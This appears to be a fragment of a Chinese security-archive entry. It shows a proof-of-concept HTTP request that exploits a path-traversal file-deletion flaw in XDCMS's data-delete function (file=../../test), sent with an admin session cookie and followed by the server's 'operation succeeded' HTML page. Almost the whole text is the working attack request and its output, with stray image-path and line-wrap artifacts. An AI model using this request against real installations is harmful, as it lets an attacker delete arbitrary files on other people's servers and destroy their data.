 GET /index.php?m=xdcms&c=data&f=delete&file=../../test HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://127.0.0.1/index.php?m=xdcms&c=data&f=data_file
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; bdshare_firstime=1568813967892; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;
PHPSESSID=665c85c415df1e661df7c7608ba5c0ba; lang=1
Connection: close
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"微软雅黑","宋体", Verdana, Arial, Helvetica,
sans-serif;background:#FFFFFF;margin:0;}
a:link,a:visited,a:active {color:#ABBBD6;text-decoration:none;}
.msg{width:400px;text-align:left;background:#FFFFFF
url('admin/images/msgbg.gif') repeat-x;margin:auto;}
.head{letter-spacing:2px;line-height:29px;height:26px;overflow:hidden;f
ont-weight:bold;}
.content{padding:10px 20px 5px
20px;line-height:200%;word-break:break-all;border:#7998B7 1px
solid;border-top:none;}
.ml{color:#FFFFFF;background:url('admin/images/msg.gif') no-repeat 0
0;padding-left:10px;}
.mr{float:right;background:url('admin/images/msg.gif') no-repeat 0
-34px;width:4px;font-size:1px;}
</style></head>
<body leftmargin='0' topmargin='0'><center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><br /><br /><div class='msg'><div
class='head'><div class='mr'> </div><div
class='ml'>提示信息! </div></div>");
document.write("<div class='content'>");
document.write("操作成功,正在跳转...");
document.write("<br /><a
href='javascript:history.go(-1);'>如果你的浏览器没反应, 请点击这里...</a><
/div>");
setTimeout('JumpUrl()',3000);</script>
'零组资料文库'